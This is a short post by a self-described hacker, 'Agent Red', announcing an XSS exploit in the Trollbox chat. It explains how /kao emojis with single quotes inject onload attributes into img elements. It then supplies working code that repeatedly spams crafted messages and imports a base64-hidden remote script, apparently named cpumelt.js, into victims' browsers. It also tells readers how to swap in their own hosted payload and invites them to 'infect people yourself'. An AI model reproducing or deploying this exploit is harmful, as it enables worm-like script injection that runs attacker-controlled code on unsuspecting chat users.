
New Trollbox Exploit!

If you've been chatting on Trollbox recently, this is a sight you might have been startled by. Yes, it's true. You had been hacked by Agent Red, the greatest hacker on World Wild West!

So how does this work you ask? It exploits a very simple error due to a lack of proper encoding. It turns out you can use /kao ascii emojis which contain single quote signs to inject attributes in img elements. Then you can use onload or onerror attributes to execute javascript.
If you play around with /kao a bit, you'll notice that it's random. This was a slight issue, but as it seems, repeating it 100 times is enough for the probability of an odd number of single quotes to appear to be very proximate to 50% (which is the limit of the series).
So if you use /kao 100 times before the onload payload and 100 times after, on average you'll need to send the exploit only about 4 times before it infects someone. The only thing that should be kept in mind is that symbols in the payload also get html encoded, so you have to use various tricks to get around using quotes when making strings.
Yes, I know this is all boring, here's the code so you can infect people yourself. Knock yourselves out.
setInterval(() => {
kao = '/kao '.repeat(100);
socket.send('data:image/svg+xml;base64,PHN2ZyB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmciIHdpZHRoPSIwIiBoZWlnaHQ9IjAiIHZpZXdCb3g9IjAgMCAwIDAiPjwvc3ZnPg==#' + kao + 'onload=import(atob(Object.keys({aHR0cHM6Ly9zZXJ2ZXIuZXJpay5yZWQvY3B1bWVsdC5qcz8x:0})[0])) ' + kao + (repet = (repet.length ? '' : ' x')));
}, 1500);
If you want to make a payload yourself, just upload a .js file with the code you want somewhere like github and replace the string "aHR0cHM6Ly9zZXJ2ZXIuZXJpay5yZWQvY3B1bWVsdC5qcz8x" with base64 encoded value of the link to your file.
Kind regards, Agent Red.




